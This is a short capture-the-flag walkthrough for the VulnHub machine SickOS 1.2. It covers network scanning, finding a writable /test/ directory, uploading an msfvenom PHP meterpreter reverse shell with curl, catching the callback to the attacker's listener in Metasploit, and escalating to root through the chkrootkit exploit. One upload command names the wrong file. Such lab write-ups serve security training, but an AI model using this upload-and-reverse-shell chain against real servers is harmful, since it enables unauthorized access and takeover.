Sick_OS 1.2 [vulnhub]→ walkthrough
- Abhishek Saini
- Aug 12, 2022
- 1 min read
We will be looking at how I can solve the Sick_OS 1.2 machine. In this machine we have to find the root flag. You can download the machine from this link SickOs: 1.2 ~ VulnHub
Tools used:
Arp-scan
Nmap
Dirb
Metasploit
Let’s Crack the Machine
Scanning:
Scanning the network and identifying the host IP address.
arp-scan -l
We found the host IP address 192.168.0.109 by using arp-scan.
Now we are using nmap for port enumeration.
nmap -A -p- 192.168.0.109
Here we have 2 ports open:
ssh at port 22
Http at 80
Web page at 192.168.0.109

Now we will use dirb for fuzzing.
dirb http://192.168.0.109
Here we found only 1 directory /test/

Here we can upload our shell using curl but before uploading the shell we have to make it so that we are going to use msfvenom.
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.106 LPORT=443 -f raw -o new-shell.phpIt might take a min. Or two for creating payload.

Now we can upload “new-shell.php” and “linpeas.sh” script using curl.
curl --upload-file "new-shell.sh" --url "http://192.168.0.109/test/" -0 --http1.0 -v
curl --upload-file "linpeas.sh" --url "http://192.168.0.109/test/" -0 --http1.0 -v 
Now we are going to use msfconsole to establish the reverse shell connection.
msfconsole
Use exploit/multi/handler
Use payload php/meterpreter/reverse_tcp
Now we can establish the connection and use the linpeas.sh script to find out which service or corn job we can exploit.


Here we can find out the corn job “chkrootkit” which is used to get root privilege by exploiting.
Now we background the shell connection and use exploit for chkrootkit on metasploit.
use exploit/unix/local/chkrootkit 
Now we can get the root access and cat the root flag.


Comments